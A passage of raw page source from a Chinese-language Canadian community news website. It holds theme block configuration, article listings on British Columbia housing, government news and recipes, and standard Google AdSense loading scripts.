info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "2207";
block_tdi_31.header_color = "#2431e5";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "368";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/熱門話題/" class="td-pulldown-size">熱門話題</a></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" class="td-image-wrap " title="綠色文化俱樂部選出新任理事會八月推出27項活動" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="綠色文化俱樂部選出新任理事會八月推出27項活動" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" title="綠色文化俱樂部選出新任理事會八月推出27項活動">綠色文化俱樂部選出新任理事會八月推出27項活動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T19:41:35-08:00" >2020-08-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" class="td-image-wrap " title="房市量縮價不跌？　專家：賣方心理因素使然" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="房市量縮價不跌？　專家：賣方心理因素使然" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" title="房市量縮價不跌？　專家：賣方心理因素使然">房市量縮價不跌？　專家：賣方心理因素使然</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T10:56:08-08:00" >2018-06-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=3218"  rel="bookmark" class="td-image-wrap " title="簡易酸菜，僅需一天" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2017/12/007-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2017/12/007-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2017/12/007-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="簡易酸菜，僅需一天" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=3218"  rel="bookmark" title="簡易酸菜，僅需一天">簡易酸菜，僅需一天</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-30T07:58:43-08:00" >2017-12-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=2503"  rel="bookmark" class="td-image-wrap " title="山民煮意：清烤生菇" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2017/12/mashroom_006-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2017/12/mashroom_006-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2017/12/mashroom_006-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="山民煮意：清烤生菇" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=2503"  rel="bookmark" title="山民煮意：清烤生菇">山民煮意：清烤生菇</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-15T01:28:09-08:00" >2017-12-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_32 td_block_template_1 ">

<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" >
<style>
.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .block-title > *,
            .td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f71818;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_38 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_38 .block-title {
                border-color: #f71818;
            }

            
            .td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_38 .td_quote_on_blocks,
            .td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_38 .td-instagram-user a {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_38 .td-load-more-wrap a:hover {
                background-color: #f71818;
                border-color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-read-more a,
            .td-theme-wrap .tdi_38 .td-weather-information:before,
            .td-theme-wrap .tdi_38 .td-weather-week:before,
            .td-theme-wrap .tdi_38 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,
            .td-theme-wrap .tdi_38 .td-post-category:hover {
                background-color: #f71818;
            }
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"\u623f\u5730\u7522","custom_url":"https:\/\/fanmedia.ca\/category\/\u623f\u5730\u7522\/","category_id":"28","limit":"7","header_color":"#f71818","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_19";
block_tdi_38.post_count = "7";
block_tdi_38.found_posts = "183";
block_tdi_38.header_color = "#f71818";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "27";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/房地產/" class="td-pulldown-size">房地產</a></h4></div><div id=tdi_38 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-356x220.jpg"   alt="flickr.com" title="素里開設新學校" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" class="td-image-wrap " title="本那比擬建支援與綜合護理住宅，協助有需要人士" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="本那比擬建支援與綜合護理住宅，協助有需要人士" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" title="本那比擬建支援與綜合護理住宅，協助有需要人士">本那比擬建支援與綜合護理住宅，協助有需要人士</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T18:39:57-08:00" >2025-11-26</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" class="td-image-wrap " title="卑詩社區生活協會共享房屋計劃外部審查工作完成" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩社區生活協會共享房屋計劃外部審查工作完成" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" title="卑詩社區生活協會共享房屋計劃外部審查工作完成">卑詩社區生活協會共享房屋計劃外部審查工作完成</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:58:08-08:00" >2025-11-25</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_41 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" >
<style>
.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .block-title > *,
            .td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f94200;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_41 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_41 .block-title {
                border-color: #f94200;
            }

            
            .td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_41 .td_quote_on_blocks,
            .td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_41 .td-instagram-user a {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_41 .td-load-more-wrap a:hover {
                background-color: #f94200;
                border-color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-read-more a,
            .td-theme-wrap .tdi_41 .td-weather-information:before,
            .td-theme-wrap .tdi_41 .td-weather-week:before,
            .td-theme-wrap .tdi_41 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_41 .td-post-category,
            .td-theme-wrap .tdi_41 .td-post-category:hover {
                background-color: #f94200;
            }
</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
